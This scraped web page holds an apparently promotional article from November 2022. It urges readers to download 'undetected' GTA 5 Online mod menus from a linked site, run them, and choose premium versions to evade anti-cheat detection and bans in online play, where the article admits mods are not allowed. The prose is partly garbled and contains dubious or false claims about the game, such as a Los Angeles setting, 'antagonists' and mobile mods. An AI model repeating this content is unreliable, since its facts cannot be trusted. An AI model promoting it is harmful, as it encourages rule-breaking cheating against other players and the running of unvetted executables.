href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-1253902" class="post-1253902 post type-post status-publish format-standard has-post-thumbnail category-entertainment category-gaming"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li><li><a href="https://insidexpress.com/./entertainment/gaming/" rel="category tag">Gaming</a></li></ul></div><h1 class="entry-title">Grab the Latest Undetected Gta 5 Online Mod Menus from Mod Menuz for All Platforms</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" rel="bookmark">November 26, 2022</a></li><li class="meta-reading-time">4 minute read</li></ul></header><section class="post-media"><figure>
<a href="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="449" data-src="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" class="attachment-csco-800 size-csco-800 wp-post-image" alt="Grab the Latest Undetected Gta 5 Online Mod Menus from Mod Menuz for All Platforms" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg 800w, https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from-120x67.jpeg 120w, https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from-90x51.jpeg 90w, https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from-320x180.jpeg 320w, https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from-560x314.jpeg 560w" data-sizes="auto, (max-width: 800px) 100vw, 800px" />			</a></figure></section><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1253902" data-share-url="https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Grab%20the%20Latest%20Undetected%20Gta%205%20Online%20Mod%20Menus%20from%20Mod%20Menuz%20for%20All%20Platforms&url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/&media=https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Grab%20the%20Latest%20Undetected%20Gta%205%20Online%20Mod%20Menus%20from%20Mod%20Menuz%20for%20All%20Platforms&url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p>Grand theft auto V game has only sometimes remained relevant online by accident. It has taken the effort of the mod <a href="https://insidexpress.com/technology/how-to-advance-your-career-as-a-software-developer/" target="_blank" rel="noreferrer noopener">software developers</a> to retain the glam of the game. The mods have been helping the players customize the games and the environment. Virtual reality technology has been a breakthrough in the gaming industry for the GTA 5V game. The thrilling game of shooters and heists can be customized to include features that layers like. Therefore, the players can create their Los Angeles environment and roam it like no other. For the single-player version of the game, gamers have to control the actions of three antagonists who are bloody thirst and dangerous robbers. The robbers must maintain their games as they are under pressure to deliver the merchandise to their masters, who are retired government officials and others. Therefore, the players can recreate the gaming environment and add accessories to their players to ensure they have an advantage over their opponents. They can make their players resistant to bombs and create virtual environments that help them master the games better. </p><p>However, it is essential to note that for the online GTA 5 games, players are not allowed to use the mods. Therefore, when playing on such platforms, you must be cautious about using undetected mods that remain anonymous throughout the game. Graciously, <a href="https://modmenuz.com/gta-5/" target="_blank" rel="noreferrer noopener"><strong>mod menuz</strong></a> has unending options for the GTA 5 games mods. You will have enough options to choose from in the menu. Therefore, you can choose the mods that suit the features you are looking for in the players. The mod menus are a free website and can be accessed without the need to create profiles and other log in details. You can grab your best GTA 5 mods from the site and install them on your computer. You will not be able to find much on the mobile mods as most of the GTA 5 games are not compatible with mobile phones. However, you will find the mods for the android and apple software. </p><p>First, before installing the mods from the mod menu, you will need to install the script hook v and LUA plugins. Alexander Blade developed the script hook v, a library of files that helps the players write scripts that hook into Grand theft auto’s single-player mode. You will need the script hook v as a basic tool to help your mod easily. The package comes with both asi loader and the latest version of the native trainers. Though the native trainer is not a must-have, you may need the script hook v for your mod without issues. The native trainer gives you access to various cheats in the game, including teleportation, fast run, and super jump.&nbsp;</p><p>You can download both the script hook v and LUA plugins from the intent free of charge. You only need to find the official stockers of the software online and check your device compatibility before downloading them. You will also need to run the software on your computer to complete the setup process. With both software installed, you are now ready to install the undetected GTA 5 mods. You need to be careful on the mods to you choose. There are a variety of free mods available online, even in the mod menuz. However, the free versions could be stronger security. You can be easily detected with the free versions. However, the premium versions are better secured. You will always go right with the premium mods.&nbsp;</p><p>Follow the following steps to install the undetected GTA 5 mods.&nbsp;</p><ol class="is-style-cnvs-list-styled-positive wp-block-list"><li>Go to the mods menuz official site.&nbsp;</li><li>Check on the undetectable mods on offer.&nbsp;</li><li>Choose the undetectable mods and click the download option.&nbsp;</li><li>Run the downloaded software on your computer to install it.&nbsp;</li><li>You are set to go.</li></ol><p>However, you need to know that you will need to have the GTA 5 game already installed on your <a href="https://www.wikihow.com/Turn-Off-a-Personal-Computer" target="_blank" rel="noreferrer noopener">personal computer</a> for you to be able to load the mods. If you encounter difficulties installing the mods, you will need to check on the compatibility of the mod software with your personal computer. You can troubleshoot the issues, if any, during the installation. Additionally, you will only be able to enjoy the features offered by the mod you install. Different mods come with different features. Therefore, it depends on your taste. You install the mod that you think is relevant to you. However, most mods will enable you to do many things with your players and the game environment. </p><p>Undetectable mods are the best cheat ways to conquer online GTA 5 games online. You can remain a from your end by activating the undetectable mods before the game starts. However, you need to be careful. You can be banned from accessing the online GTA 5 mods if detected using the mods. Moreover, you can lose all your players through an account reset, and you may need to start from scratch after the ban. Therefore, you must consider going for premium mods to avoid unnecessary bans and issues with the online community. The security of the premium is boosted to ensure that you remain safe online when playing with other players while using the mods. You can rarely go wrong with the GTA 5 premium mod. The pricing of most of these premium mods is also affordable. You will not have to dig deeper into your coffers to afford it.&nbsp;</p></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1253902" data-share-url="https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Grab%20the%20Latest%20Undetected%20Gta%205%20Online%20Mod%20Menus%20from%20Mod%20Menuz%20for%20All%20Platforms&url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/&media=https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Grab%20the%20Latest%20Undetected%20Gta%205%20Online%20Mod%20Menus%20from%20Mod%20Menuz%20for%20All%20Platforms&url=https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/exavier/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/845dc27800c71db4c943aeaa7b10c7a8.jpg?ver=1768674403' data-srcset='https://insidexpress.com/content/litespeed/avatar/942ce9d115ededb7bcac56d912215ff6.jpg?ver=1768674403 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/exavier/" rel="author">Exavier Woods</a></span></h5><p class="note"></p></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1598356 post type-post status-publish format-standard has-post-thumbnail category-entertainment"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-enhancing-style-and-functionality-benefits-of-dj-booth-facades-enhancing-style-and-functionality-benefits-of-dj-booth-facades-560x420.jpg" class="size-carousel wp-post-image" alt="Enhancing Style And Functionality: Benefits of DJ Booth Facades" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-enhancing-style-and-functionality-benefits-of-dj-booth-facades-enhancing-style-and-functionality-benefits-of-dj-booth-facades-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-enhancing-style-and-functionality-benefits-of-dj-booth-facades-enhancing-style-and-functionality-benefits-of-dj-booth-facades-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-enhancing-style-and-functionality-benefits-of-dj-booth-facades-enhancing-style-and-functionality-benefits-of-dj-booth-facades-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-enhancing-style-and-functionality-benefits-of-dj-booth-facades-enhancing-style-and-functionality-benefits-of-dj-booth-facades-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-enhancing-style-and-functionality-benefits-of-dj-booth-facades-enhancing-style-and-functionality-benefits-of-dj-booth-facades-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/enhancing-style-and-functionality-benefits-of-dj-booth-facades/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/entertainment/enhancing-style-and-functionality-benefits-of-dj-booth-facades/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/entertainment/enhancing-style-and-functionality-benefits-of-dj-booth-facades/">Enhancing Style And Functionality: Benefits of DJ Booth Facades</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/enhancing-style-and-functionality-benefits-of-dj-booth-facades/" rel="bookmark">May 17, 2024</a></li></ul></article><article class="layout-size-large post-1597928 post type-post status-publish format-standard has-post-thumbnail category-entertainment category-music"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-eurovision-song-contest-2024-svt-play-live-streaming-560x420.jpg" class="size-carousel wp-post-image" alt="Eurovision Winning Formula and 2024 Prediction Revealed" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-eurovision-song-contest-2024-svt-play-live-streaming-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-eurovision-song-contest-2024-svt-play-live-streaming-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-eurovision-song-contest-2024-svt-play-live-streaming-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-eurovision-song-contest-2024-svt-play-live-streaming-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-eurovision-song-contest-2024-svt-play-live-streaming-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/eurovision-winning-formula-and-2024-prediction-revealed/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>2 min</li></ul>								<a href="https://insidexpress.com/entertainment/eurovision-winning-formula-and-2024-prediction-revealed/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li><li><a href="https://insidexpress.com/./entertainment/music/" rel="category tag">Music</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/entertainment/eurovision-winning-formula-and-2024-prediction-revealed/">Eurovision Winning Formula and 2024 Prediction Revealed</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/eurovision-winning-formula-and-2024-prediction-revealed/" rel="bookmark">May 14, 2024</a></li></ul></article><article class="layout-size-large post-1597849 post type-post status-publish format-standard has-post-thumbnail category-entertainment"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-brawler-stars-a-quick-review-that-allows-you-to-play-the-game-safely-without-any-involvement-of-a-risk-brawler-stars-a-quick-review-that--560x420.jpg" class="size-carousel wp-post-image" alt="Brawler Stars: A Quick Review That Allows You to Play the Game Safely, Without Any Involvement of a Risk " decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-brawler-stars-a-quick-review-that-allows-you-to-play-the-game-safely-without-any-involvement-of-a-risk-brawler-stars-a-quick-review-that--560x420.jpg 560w, https://insidexpress.com/media/insidexpress-brawler-stars-a-quick-review-that-allows-you-to-play-the-game-safely-without-any-involvement-of-a-risk-brawler-stars-a-quick-review-that--320x240.jpg 320w, https://insidexpress.com/media/insidexpress-brawler-stars-a-quick-review-that-allows-you-to-play-the-game-safely-without-any-involvement-of-a-risk-brawler-stars-a-quick-review-that--300x225.jpg 300w, https://insidexpress.com/media/insidexpress-brawler-stars-a-quick-review-that-allows-you-to-play-the-game-safely-without-any-involvement-of-a-risk-brawler-stars-a-quick-review-that--120x90.jpg 120w, https://insidexpress.com/media/insidexpress-brawler-stars-a-quick-review-that-allows-you-to-play-the-game-safely-without-any-involvement-of-a-risk-brawler-stars-a-quick-review-that--90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/brawler-stars-a-quick-review/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/entertainment/brawler-stars-a-quick-review/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/entertainment/brawler-stars-a-quick-review/">Brawler Stars: A Quick Review That Allows You to Play the Game Safely, Without Any Involvement of a Risk </a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/brawler-stars-a-quick-review/" rel="bookmark">May 14, 2024</a></li></ul></article><article class="layout-size-large post-1548765 post type-post status-publish format-standard has-post-thumbnail category-entertainment"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-kaleb-from-shriners-net-worth-kaleb-from-shriners-commercial-net-worth-kaleb-wolfs-incredible-story-age-bio-instagram-kaleb-from-shriners-560x420.jpg" class="size-carousel wp-post-image" alt="Kaleb From Shriners Net Worth | Kaleb From Shriners Commercial Net Worth – Kaleb Wolf’s Incredible Story, Age, Bio, FAQs" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-kaleb-from-shriners-net-worth-kaleb-from-shriners-commercial-net-worth-kaleb-wolfs-incredible-story-age-bio-instagram-kaleb-from-shriners-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-kaleb-from-shriners-net-worth-kaleb-from-shriners-commercial-net-worth-kaleb-wolfs-incredible-story-age-bio-instagram-kaleb-from-shriners-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-kaleb-from-shriners-net-worth-kaleb-from-shriners-commercial-net-worth-kaleb-wolfs-incredible-story-age-bio-instagram-kaleb-from-shriners-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-kaleb-from-shriners-net-worth-kaleb-from-shriners-commercial-net-worth-kaleb-wolfs-incredible-story-age-bio-instagram-kaleb-from-shriners-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-kaleb-from-shriners-net-worth-kaleb-from-shriners-commercial-net-worth-kaleb-wolfs-incredible-story-age-bio-instagram-kaleb-from-shriners-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-kaleb-from-shriners-net-worth-kaleb-from-shriners-commercial-net-worth-kaleb-wolfs-incredible-story-age-bio-instagram-kaleb-from-shriners-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/kaleb-from-shriners-net-worth/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>8 min</li></ul>								<a href="https://insidexpress.com/entertainment/kaleb-from-shriners-net-worth/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/entertainment/kaleb-from-shriners-net-worth/">Kaleb From Shriners Net Worth | Kaleb From Shriners Commercial Net Worth – Kaleb Wolf’s Incredible Story, Age, Bio, FAQs</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/kaleb-from-shriners-net-worth/" rel="bookmark">January 26, 2024</a></li></ul></article><article class="layout-size-large post-1547382 post type-post status-publish format-standard has-post-thumbnail category-entertainment"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-hdmovie2-watch-movies-online-560x420.jpg" class="size-carousel wp-post-image" alt="HDmovies2: Watch 10 Best HD Movies2 Online" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-hdmovie2-watch-movies-online-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-hdmovie2-watch-movies-online-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-hdmovie2-watch-movies-online-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-hdmovie2-watch-movies-online-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-hdmovie2-watch-movies-online-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-hdmovie2-watch-movies-online-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/hdmovies2-watch-best-hd-movies2-online/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/entertainment/hdmovies2-watch-best-hd-movies2-online/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/entertainment/hdmovies2-watch-best-hd-movies2-online/">HDmovies2: Watch 10 Best HD Movies2 Online</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/hdmovies2-watch-best-hd-movies2-online/" rel="bookmark">January 24, 2024</a></li></ul></article><article class="layout-size-large post-1535276 post type-post status-publish format-standard has-post-thumbnail category-gaming category-entertainment"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-gta-v-heistsjpg-e94705-160w-560x420.jpg" class="size-carousel wp-post-image" alt="What are the Benefits of Playing Grand Theft Auto V Game Version?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-gta-v-heistsjpg-e94705-160w-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-gta-v-heistsjpg-e94705-160w-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-gta-v-heistsjpg-e94705-160w-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-gta-v-heistsjpg-e94705-160w-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-gta-v-heistsjpg-e94705-160w-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-gta-v-heistsjpg-e94705-160w-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/gaming/what-are-the-benefits-of-playing-grand-theft-auto-v-game-version/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/entertainment/gaming/what-are-the-benefits-of-playing-grand-theft-auto-v-game-version/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/gaming/" rel="category tag">Gaming</a></li><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li></ul></div><h2 class="entry-title">
